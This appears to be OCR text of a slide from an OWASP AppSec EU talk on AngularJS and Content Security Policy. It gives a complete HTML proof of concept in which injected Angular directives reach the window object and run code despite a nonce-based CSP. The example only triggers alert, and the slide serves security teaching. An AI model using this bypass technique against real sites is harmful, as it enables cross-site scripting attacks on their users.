 OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Unfaithfulness
AngularJS then cheats on CSP!
Injected content can abuse Angular to execute code despite the CSP
<html>
<head>
<meta http-equiv=content-security-policy content="object-src 'none';script-src 'nonce-secret';">
<script nonce=secret src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
</head>
<body>
Assume this content is injected on page
<div ng-app ng-csp>
<div ng-focus="x=$event;" id=f tabindex=0>foo</div>
<div ng-repeat="(key, value) in x.view">
<div ng-if="key == 'window'">{{ [1].reduce(value.alert, 1337); }}</div>
</div>
</div>
</body>
</html>
Slightly modified CSP bypass example from http://sirdarckcat.github.io/csp/angular.html#f
AngularJS + CSP:
A Perfect Match Or Unhappy Marriage
- David Johansson